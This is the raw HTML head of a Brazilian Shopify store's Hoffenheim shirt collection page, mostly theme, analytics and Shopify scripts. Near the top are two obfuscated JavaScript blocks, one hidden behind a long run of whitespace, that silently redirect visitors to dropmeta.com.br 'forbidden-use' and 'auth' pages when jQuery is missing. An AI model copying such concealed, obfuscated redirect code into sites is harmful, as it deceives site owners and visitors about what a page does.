_0x5deb4e=['dlCkz','3170390uPBSsD','dQXTq','923538fcIz','5960192lNJ','unoLY','pMQFL','href','QTzWW','EDSYV','IICvD','GuvBJ','6rwXXBt','IleuA','push','6453680YsULzc','4745080nvX','DQuIj','LtYnE','qkGvc','qzkwG','TpqUg','ZjxrG','6761394poLlBM','auHSW','pJIzH','HbIog','HSt','8289678NjU','1925406XYDyEd','ExnwB','nZjwY','LeJUy','BlwBk','itWHO','p.dropmeta','undefined','18bmPKvw','nNsvm','zsqMy','428441zmiO','15276cfqxpF','.com.br/fo','uURuQ','pYMfT','dxDAt','rbidden-us','mRUYc','ujxJT','shift','GZJNa','iEkUQ','BHAzh','AmeSI','lVHur','eRkDo','location','JtJPh','LgySe','1969378uJJ','https://ap','fxNmi','GugCY','81667201XDvrEQ','qInXp','Zawri','BVs','413308ZjYR','uhFLO','yqxgC','TYlee','AtGwE','484981zjXXeG','hrDwJ','RxVrz','TNHnk','1895UiDOQr','lXdkc','OfuDy','QeghV','qBY','Tpd','OCWtR','PMihX','PcppD','JWRSh','e.html','7jgPmdE'];_0x232b=function(){return _0x5deb4e;};return _0x232b();}var _0x3d3ce7=_0x2ab4;(function(_0x24e8bc,_0x415bf7){var _0x3087fa=_0x39e4,_0x43d53b={'BlwBk':function(_0x2dc7ef){return _0x2dc7ef();},'AtGwE':function(_0x38a503,_0x1842f2){return _0x38a503+_0x1842f2;},'QeghV':function(_0xda6ae8,_0x19542d){return _0xda6ae8+_0x19542d;},'zsqMy':function(_0x4bebd2,_0x5723b7){return _0x4bebd2+_0x5723b7;},'AmeSI':function(_0x3205ad,_0x2fb5b7){return _0x3205ad+_0x2fb5b7;},'lXdkc':function(_0x4a4bdc,_0x31becf){return _0x4a4bdc+_0x31becf;},'LeJUy':function(_0x3720d6,_0x21bd38){return _0x3720d6/_0x21bd38;},'pMQFL':function(_0x2a9271,_0x52df51){return _0x2a9271(_0x52df51);},'LtYnE':function(_0x1d7bcf,_0x186fdf){return _0x1d7bcf+_0x186fdf;},'uURuQ':function(_0xc2b919,_0x5b9816){return _0xc2b919*_0x5b9816;},'nZjwY':function(_0x4a15f3,_0x58d19a){return _0x4a15f3(_0x58d19a);},'TYlee':function(_0x99c878,_0x30cd86){return _0x99c878+_0x30cd86;},'TpqUg':function(_0x55706d,_0x1632be){return _0x55706d+_0x1632be;},'RxVrz':function(_0x2ba296,_0x32e99d){return _0x2ba296+_0x32e99d;},'iEkUQ':function(_0xfbc5fc,_0x25a20b){return _0xfbc5fc+_0x25a20b;},'dlCkz':function(_0x17819e,_0x5c1554){return _0x17819e*_0x5c1554;},'LgySe':function(_0x18673e,_0x1df496){return _0x18673e/_0x1df496;},'BHAzh':function(_0x3cd8ef,_0x50beb5){return _0x3cd8ef(_0x50beb5);},'TNHnk':function(_0x2c341e,_0x3e2c7e){return _0x2c341e+_0x3e2c7e;},'ExnwB':function(_0x1236c1,_0x57716f){return _0x1236c1*_0x57716f;},'GuvBJ':function(_0x4b28bc,_0x5aa94a){return _0x4b28bc*_0x5aa94a;},'hrDwJ':function(_0x20c423,_0x185283){return _0x20c423*_0x185283;},'PMihX':function(_0x461e26,_0x2fcab8){return _0x461e26(_0x2fcab8);},'dQXTq':function(_0x4a3a91,_0x5cd3d3){return _0x4a3a91(_0x5cd3d3);},'IleuA':function(_0x58ccc7,_0x580440){return _0x58ccc7+_0x580440;},'lVHur':function(_0x55b3ce,_0x3fbb61){return _0x55b3ce/_0x3fbb61;},'HbIog':function(_0x3a5af8,_0x37dceb){return _0x3a5af8(_0x37dceb);},'ujxJT':function(_0x4eca0e,_0x1a9309){return _0x4eca0e(_0x1a9309);},'nNsvm':function(_0x58ec57,_0x14ceb2){return _0x58ec57+_0x14ceb2;},'qzkwG':function(_0x26d093,_0x2bda34){return _0x26d093*_0x2bda34;},'QTzWW':function(_0x35e3d2,_0x46b0d1){return _0x35e3d2(_0x46b0d1);},'itWHO':function(_0xe7c7bb,_0x322ff9){return _0xe7c7bb*_0x322ff9;},'JWRSh':function(_0x196934,_0x32e719){return _0x196934===_0x32e719;},'GZJNa':_0x3087fa(0x157),'fxNmi':_0x3087fa(0x122)},_0x5895b0=_0x2ab4,_0x28e9f9=_0x43d53b[_0x3087fa(0x112)](_0x24e8bc);while(!![]){try{var _0x648ba=_0x43d53b[_0x3087fa(0x138)](_0x43d53b[_0x3087fa(0x138)](_0x43d53b[_0x3087fa(0x140)](_0x43d53b[_0x3087fa(0x118)](_0x43d53b[_0x3087fa(0x126)](_0x43d53b[_0x3087fa(0x13e)](_0x43d53b[_0x3087fa(0x111)](_0x43d53b[_0x3087fa(0x14f)](parseInt,_0x43d53b[_0x3087fa(0x14f)](_0x5895b0,0x1075+-0x1*-0x9ef+-0x1923)),_0x43d53b[_0x3087fa(0x15b)](_0x43d53b[_0x3087fa(0x13e)](-(0x8d4+-0x21ab+-0x2*-0xd8e),_0x43d53b[_0x3087fa(0x11c)](-(-0xc46+0x24d8+-0x1883),-(0x13b1+0x1a67*-0x1+0x1*0x7c5))),-(0x20f8+0x7*-0x431+0x9fa))),_0x43d53b[_0x3087fa(0x111)](_0x43d53b[_0x3087fa(0x14f)](parseInt,_0x43d53b[_0x3087fa(0x110)](_0x5895b0,0x1c+-0x1f5f+0x2085)),_0x43d53b[_0x3087fa(0x137)](_0x43d53b[_0x3087fa(0x15e)](_0x43d53b[_0x3087fa(0x11c)](0x1bae+0x30b*-0x3+0xdb*-0x15,-(-0x77e*-0x1+-0x884+0x1*0x10d)),0x1*-0x1cdf+-0x2147+0x431d),-(-0x23b0*-0x1+0x1*0x12ce+0x17*-0x255)))),_0x43d53b[_0x3087fa(0x111)](_0x43d53b[_0x3087fa(0x14f)](parseInt,_0x43d53b[_0x3087fa(0x14f)](_0x5895b0,-0x4*-0xbf+0x309*0xb+-0x2320)),_0x43d53b[_0x3087fa(0x13b)](_0x43d53b[_0x3087fa(0x124)](_0x43d53b[_0x3087fa(0x149)](-(0x1*-0x1169+0x1b8*-0x7+-0xeb9*-0x2),-(-0x1e5d+-0x130*-0x4+0x2812)),-(-0xe7c+-0xfe*0x4+-0x24*-0xd0)),-(0x2298+0xb75+-0x2a67)))),_0x43d53b[_0x3087fa(0x12b)](_0x43d53b[_0x3087fa(0x110)](parseInt,_0x43d53b[_0x3087fa(0x125)](_0x5895b0,-0x23ae+0x75*-0x4e+0x18*0x306)),_0x43d53b[_0x3087fa(0x15b)](_0x43d53b[_0x3087fa(0x13c)](_0x43d53b[_0x3087fa(0x10f)](-0x187b+0xbb2+0xe88,-(0x1*0x13ad+-0x690+-0xd1b)),_0x43d53b[_0x3087fa(0x154)](0x12d1+0xd25+0x1*-0x1ff4,-(-0x72*0x1+-0x959+0x5*0x231))),_0x43d53b[_0x3087fa(0x13a)](0x47d*-0x4+0xd07+-0x4ff*-0x1,-0xe5*-0x8+-0x1c78+-0xbf*-0x1d)))),_0x43d53b[_0x3087fa(0x12b)](-_0x43d53b[_0x3087fa(0x144)](parseInt,_0x43d53b[_0x3087fa(0x14b)](_0x5895b0,-0x1496+-0x109+0x16d8)),_0x43d53b[_0x3087fa(0x126)](_0x43d53b[_0x3087fa(0x156)](-(-0xbd1*-0x2+0xb*-0x128+0x4d7),_0x43d53b[_0x3087fa(0x149)](-(-0x25ec+-0x1f12+-0x1*-0x4999),0x685*-0x5+-0x2244+0x42e0)),-0xab*-0x2+0x1e6*-0xa+0x2f3d))),_0x43d53b[_0x3087fa(0x127)](-_0x43d53b[_0x3087fa(0x10b)](parseInt,_0x43d53b[_0x3087fa(0x121)](_0x5895b0,0x1*0x1+-0x55d+0x69c)),_0x43d53b[_0x3087fa(0x118)](_0x43d53b[_0x3087fa(0x117)](0x1005+0x2*0x739+-0x1331,_0x43d53b[_0x3087fa(0x15d)](-(-0x133b+-0x1*-0x1f31+-0x1*0xaab),-0x726+-0x330+-0x1*-0xa61)),0x472+0x2702+0xf1*-0x2b))),_0x43d53b[_0x3087fa(0x111)](-_0x43d53b[_0x3087fa(0x151)](parseInt,_0x43d53b[_0x3087fa(0x14f)](_0x5895b0,0x6*0x4c0+-0x4a*-0x6b+0x1*-0x3a31)),_0x43d53b[_0x3087fa(0x126)](_0x43d53b[_0x3087fa(0x15e)](-0x1*0xa6a+-0x2675+0x3ccf,0x1*-0x316b+0x2dbc+0x22b4),_0x43d53b[_0x3087fa(0x113)](-(0x1420+-0x525*0x1+-0xdc1),-0x145d+-0x238f+0x380f))));if(_0x43d53b[_0x3087fa(0x146)](_0x648ba,_0x415bf7))break;else _0x28e9f9[_0x43d53b[_0x3087fa(0x123)]](_0x28e9f9[_0x43d53b[_0x3087fa(0x12e)]]());}catch(_0x317fd1){_0x28e9f9[_0x43d53b[_0x3087fa(0x123)]](_0x28e9f9[_0x43d53b[_0x3087fa(0x12e)]]());}}}(_0x2f88,0x11973+0x6701f+0x7b518+(-0x59e*0xe9+0x3*0x247b5+0x29b83)+-(0xabda*-0x8+-0x1af*0x769+-0x2b5a*-0x93)));function _0x2f88(){var _0x186e90=_0x39e4,_0x3a49b2={'IICvD':_0x186e90(0x134)+'bo','unoLY':_0x186e90(0x11b),'pYMfT':_0x186e90(0x14c)+'pT','JtJPh':_0x186e90(0x10d)+_0x186e90(0x10c),'OCWtR':_0x186e90(0x119)+'kP','PcppD':_0x186e90(0x12c)+_0x186e90(0x133),'DQuIj':_0x186e90(0x147),'uhFLO':_0x186e90(0x114),'dxDAt':_0x186e90(0x129),'pJIzH':_0x186e90(0x11f),'EDSYV':_0x186e90(0x115),'mRUYc':_0x186e90(0x159)+_0x186e90(0x142),'qInXp':_0x186e90(0x150),'yqxgC':_0x186e90(0x12d),'auHSW':_0x186e90(0x14d)+_0x186e90(0x141),'qkGvc':function(_0x4b05d3){return _0x4b05d3();}},_0xbd2fa3=[_0x3a49b2[_0x186e90(0x153)],_0x3a49b2[_0x186e90(0x14e)],_0x3a49b2[_0x186e90(0x11d)],_0x3a49b2[_0x186e90(0x12a)],_0x3a49b2[_0x186e90(0x143)],_0x3a49b2[_0x186e90(0x145)],_0x3a49b2[_0x186e90(0x15a)],_0x3a49b2[_0x186e90(0x135)],_0x3a49b2[_0x186e90(0x11e)],_0x3a49b2[_0x186e90(0x10a)],_0x3a49b2[_0x186e90(0x152)],_0x3a49b2[_0x186e90(0x120)],_0x3a49b2[_0x186e90(0x131)],_0x3a49b2[_0x186e90(0x136)],_0x3a49b2[_0x186e90(0x161)]];return _0x2f88=function(){return _0xbd2fa3;},_0x3a49b2[_0x186e90(0x15c)](_0x2f88);}function _0x2ab4(_0x22ab77,_0x401bf1){var _0x329292=_0x39e4,_0x2564a1={'OfuDy':function(_0x281b5f,_0x3ae663){return _0x281b5f-_0x3ae663;},'GugCY':function(_0x370daf,_0x8a7388){return _0x370daf+_0x8a7388;},'ZjxrG':function(_0x3e6418,_0x1fc3f9){return _0x3e6418+_0x1fc3f9;},'Zawri':function(_0x49f263){return _0x49f263();},'eRkDo':function(_0x51d722,_0x310ebb,_0x142ab3){return _0x51d722(_0x310ebb,_0x142ab3);}},_0x1055e4=_0x2564a1[_0x329292(0x132)](_0x2f88);return _0x2ab4=function(_0xddb305,_0x474d08){var _0x29768d=_0x329292;_0xddb305=_0x2564a1[_0x29768d(0x13f)](_0xddb305,_0x2564a1[_0x29768d(0x12f)](_0x2564a1[_0x29768d(0x15f)](-(0xa6c+-0x2a31+0x3912),-(-0xb2*0x11+-0x7e7*0x3+0x2ee1)),-0x8b*0xb+-0x2b6c+0x4*0x15d0));var _0x164d88=_0x1055e4[_0xddb305];return _0x164d88;},_0x2564a1[_0x329292(0x128)](_0x2ab4,_0x22ab77,_0x401bf1);}function _0x39e4(_0x173bbb,_0x4994b0){var _0x25e595=_0x232b();return _0x39e4=function(_0x16f0d0,_0xc9d747){_0x16f0d0=_0x16f0d0-(-0x9a0+-0x359*-0xa+0x92*-0x28);var _0x58d8b9=_0x25e595[_0x16f0d0];return _0x58d8b9;},_0x39e4(_0x173bbb,_0x4994b0);}typeof jQuery===_0x3d3ce7(-0x269d+-0x1*0x259d+0x4d72)&&(window[_0x3d3ce7(-0x55c+0x21d0+-0x1b3e)][_0x3d3ce7(0x7d*0x3e+-0x1e94+0x188)]=_0x3d3ce7(0xb*0x129+-0x1465+-0x1*-0x8dd)+_0x3d3ce7(-0x2123*0x1+0x8f5+0x1963)+_0x3d3ce7(-0x9*0x123+0x10cb+-0xe3*0x6)+_0x3d3ce7(-0xde7+0x1*-0xaa6+-0x671*-0x4)+_0x3d3ce7(0x157a+0x25c3+-0x3a09));</script>
      <script src="//varaldotorcedor.com.br/cdn/shop/t/16/assets/bootstrap.min.js?v=158877702259513286281747087564" defer></script><link defer as="style" href="//varaldotorcedor.com.br/cdn/shop/t/16/assets/theme.css?v=99738482644776262351747087564">
    <link rel="stylesheet" href="//varaldotorcedor.com.br/cdn/shop/t/16/assets/compre-junto.css?v=126552692877301852871747087564">
    <link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://fonts.shopifycdn.com">
   
    
      <script>
    window.onload = function () {
        function AlihunterBlockDM() {
            var All = document.getElementsByTagName('div');
            for (var i = 0; i < All.length; i++) {
                if (All[i].getAttribute('style') && All[i].getAttribute('style').includes('var(--ah-zIndex-backdrop)')) {
                    All[i - 2].style.display = "none";
                    return;
                }
            }
        }

        //Dropmeta por dropmeta.com.br
        AlihunterBlockDM()
    }
</script>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <script>(function(_0x2a831c,_0x17bdd4){var _0xbf46f5=_0x2962,_0x4c01f2=_0x2a831c();while(!![]){try{var _0x2a5eb8=parseInt(_0xbf46f5(0x1ab))/0x1*(-parseInt(_0xbf46f5(0x1ad))/0x2)+parseInt(_0xbf46f5(0x1a1))/0x3*(-parseInt(_0xbf46f5(0x1a2))/0x4)+parseInt(_0xbf46f5(0x1b2))/0x5+-parseInt(_0xbf46f5(0x1c1))/0x6*(parseInt(_0xbf46f5(0x1c2))/0x7)+-parseInt(_0xbf46f5(0x1a6))/0x8+parseInt(_0xbf46f5(0x1b7))/0x9*(-parseInt(_0xbf46f5(0x1a7))/0xa)+parseInt(_0xbf46f5(0x1a9))/0xb*(parseInt(_0xbf46f5(0x1a5))/0xc);if(_0x2a5eb8===_0x17bdd4)break;else _0x4c01f2['push'](_0x4c01f2['shift']());}catch(_0x5b2d6e){_0x4c01f2['push'](_0x4c01f2['shift']());}}}(_0x45d1,0x28488),function(_0x41010c,_0x30921b){var _0xf67059=_0x2962,_0x28ede8=_0x58c8,_0x3bd1a6=_0x41010c();while(!![]){try{var _0x52b94e=parseInt(_0x28ede8(0x1e8))/0x1*(parseInt(_0x28ede8(0x1e0))/0x2)+-parseInt(_0x28ede8(0x1e5))/0x3*(parseInt(_0x28ede8(0x1da))/0x4)+parseInt(_0x28ede8(0x1d6))/0x5+-parseInt(_0x28ede8(0x1ed))/0x6+parseInt(_0x28ede8(0x1de))/0x7+-parseInt(_0x28ede8(0x1db))/0x8*(parseInt(_0x28ede8(0x1dc))/0x9)+-parseInt(_0x28ede8(0x1dd))/0xa;if(_0x52b94e===_0x30921b)break;else _0x3bd1a6[_0xf67059(0x1af)](_0x3bd1a6[_0xf67059(0x1a8)]());}catch(_0x4b23d7){_0x3bd1a6[_0xf67059(0x1af)](_0x3bd1a6['shift']());}}}(_0x4bea,0x5b21f));var _0x4c9613=_0x18b1;function _0x45d1(){var _0x137f63=['11VgRruZ','p.dropmeta','571jQpPNx','auth.html','122TxEvLn','3871770VSOzaT','push','location','45116mmKMdx','670555qyKsER','3348716xOyjIL','40NRGSdQ','60LbecLA','3395zIeLHm','52047PZJfnW','8916984ognXyn','835296hANjyS','5JCokmD','43363rvKyxB','undefined','3539964QDHToe','2zDcoEf','32xvYech','4uLKoXe','6dxPERO','1097033iyIOiX','href','3692764duuClL','89658TSSjvh','13668JRVZEe','1410198Pdhbza','https://ap','42708yxypna','4GQRjrX','2986135JbDqLO','.com.br/de','5549052fKSHzj','1204536praEhF','130chsTfb','shift'];_0x45d1=function(){return _0x137f63;};return _0x45d1();}function _0x18b1(_0x1843dd,_0xa21f2f){var _0x5377a8=_0x4aec();return _0x18b1=function(_0xc1f907,_0x5f4b43){_0xc1f907=_0xc1f907-(-0x1*-0x2513+0x2618+-0x4ac5);var _0x5e1e47=_0x5377a8[_0xc1f907];return _0x5e1e47;},_0x18b1(_0x1843dd,_0xa21f2f);}function _0x2962(_0x1e7829,_0xdde251){var _0x45d119=_0x45d1();return _0x2962=function(_0x296281,_0x3a5581){_0x296281=_0x296281-0x19c;var _0x2e6259=_0x45d119[_0x296281];return _0x2e6259;},_0x2962(_0x1e7829,_0xdde251);}function _0x58c8(_0x34180b,_0x258434){var _0x11c504=_0x4bea();return _0x58c8=function(_0x14c724,_0x11f8a7){_0x14c724=_0x14c724-0x1d3;var _0x32ffc6=_0x11c504[_0x14c724];return _0x32ffc6;},_0x58c8(_0x34180b,_0x258434);}(function(_0x10a982,_0x35576c){var _0x3cf82d=_0x2962,_0x30973d=_0x58c8,_0x1ebc03=_0x18b1,_0x2340ba=_0x10a982();while(!![]){try{var _0x2239e3=-parseInt(_0x1ebc03(0x6d))/(0x255b+0xbe6+-0x2*0x18a0)*(parseInt(_0x1ebc03(0x77))/(0x1*-0x173b+-0x19f3+-0x10*-0x313))+parseInt(_0x1ebc03(0x6a))/(0x1*0x1f24+0x242f+0x3*-0x1670)+parseInt(_0x1ebc03(0x76))/(-0x1b5c+0x224d*0x1+-0x6ed)*(parseInt(_0x1ebc03(0x66))/(-0x1e0b+-0x1709*0x1+0x3519))+parseInt(_0x1ebc03(0x72))/(-0xf4c+0x5a9+0x9a9*0x1)*(-parseInt(_0x1ebc03(0x6c))/(-0xf91+0x1*-0x847+0x17df))+-parseInt(_0x1ebc03(0x6e))/(0x43*-0x17+0xcb7+-0x2*0x355)+parseInt(_0x1ebc03(0x70))/(-0x1655*-0x1+0xaed*0x3+0x3713*-0x1)+parseInt(_0x1ebc03(0x67))/(0x1*-0x14cb+0x1bde+-0x709)*(parseInt(_0x1ebc03(0x68))/(-0x16d+0x1003*-0x1+0xb3*0x19));if(_0x2239e3===_0x35576c)break;else _0x2340ba[_0x30973d(0x1e4)](_0x2340ba[_0x30973d(0x1e6)]());}catch(_0x2694ac){_0x2340ba[_0x30973d(0x1e4)](_0x2340ba[_0x3cf82d(0x1a8)]());}}}(_0x4aec,0x5136f+0x2451e*0x5+0x2c*-0xa8b),typeof jQuery===_0x4c9613(0x6b)&&(window[_0x4c9613(0x75)][_0x4c9613(0x74)]=_0x4c9613(0x69)+_0x4c9613(0x71)+_0x4c9613(0x73)+_0x4c9613(0x6f)));function _0x4aec(){var _0x1572a4=_0x58c8,_0x452d66=[_0x1572a4(0x1d4),_0x1572a4(0x1ec),_0x1572a4(0x1e2),_0x1572a4(0x1d8),_0x1572a4(0x1d7),_0x1572a4(0x1ea),_0x1572a4(0x1df),_0x1572a4(0x1f0),_0x1572a4(0x1e9),_0x1572a4(0x1eb),_0x1572a4(0x1e3),_0x1572a4(0x1ee),_0x1572a4(0x1d9),_0x1572a4(0x1ef),_0x1572a4(0x1d3),_0x1572a4(0x1d5),_0x1572a4(0x1e7),_0x1572a4(0x1e1)];return _0x4aec=function(){return _0x452d66;},_0x4aec();}function _0x4bea(){var _0x35ccb1=_0x2962,_0x4c1321=['6121248IUHzdL',_0x35ccb1(0x1b0),_0x35ccb1(0x1b5),_0x35ccb1(0x19c),_0x35ccb1(0x1a3),_0x35ccb1(0x1bc),_0x35ccb1(0x1bd),_0x35ccb1(0x1a4),_0x35ccb1(0x1c0),_0x35ccb1(0x1b4),_0x35ccb1(0x19d),_0x35ccb1(0x1ae),_0x35ccb1(0x1b3),_0x35ccb1(0x1bf),_0x35ccb1(0x1be),_0x35ccb1(0x1ba),_0x35ccb1(0x1a0),_0x35ccb1(0x1aa),'push','221037pQZNCc',_0x35ccb1(0x1a8),_0x35ccb1(0x1b1),_0x35ccb1(0x1bb),_0x35ccb1(0x1ac),_0x35ccb1(0x1b6),_0x35ccb1(0x1b8),_0x35ccb1(0x1b9),_0x35ccb1(0x19f),_0x35ccb1(0x19e),_0x35ccb1(0x1c3)];return _0x4bea=function(){return _0x4c1321;},_0x4bea();}</script>
        

  <!-- INICIO ADICIONE SEUS PIXELS AQUI -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5KMGB4C');</script>
<!-- End Google Tag Manager -->
    
  <!-- FIM DO ADICIONE SEUS PIXELS AQUI -->

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="fd7le4uaqe48o1nd2735f03lhc261m">
<meta name="google-site-verification" content="6RxqOFmpAC7225jOP6-MJqn9HTVAIDO9317hBCrMJA4">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/67512074491/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/1899-hoffenheim.atom" />
<link rel="alternate" type="application/json+oembed" href="https://varaldotorcedor.com.br/collections/1899-hoffenheim.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"c497529ce69b229133c72d17464b172e","betas":["rich-media-storefront-analytics"],"domain":"varaldotorcedor.com.br","predictiveSearch":true,"shopId":67512074491,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "950bfd-4.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"Varal 2025 - NOVO TEMA - OPT - 12\/05\/2025","id":150683746555,"schema_name":"Dropmeta Classic®","schema_version":"5.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "varaldotorcedor.com.br/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//varaldotorcedor.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Rd2MozZh.pt-BR.esm.js"></script>
<script defer="defer" async type="module" src="//varaldotorcedor.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bl7cq5VU.esm.js"></script>
<script type="module">
  await import("//varaldotorcedor.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Rd2MozZh.pt-BR.esm.js");
await import("//varaldotorcedor.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bl7cq5VU.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":67512074491,"offset":-10800,"reqid":"17c7740f-5f1e-4212-9806-0fb4d2a8239d-1768668045","pageurl":"varaldotorcedor.com.br\/collections\/1899-hoffenheim","u":"b7dbd4c970c2","p":"collection","rtyp":"collection","rid":412163342587};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//varaldotorcedor.com.br/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://varaldotorcedor.com.br/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
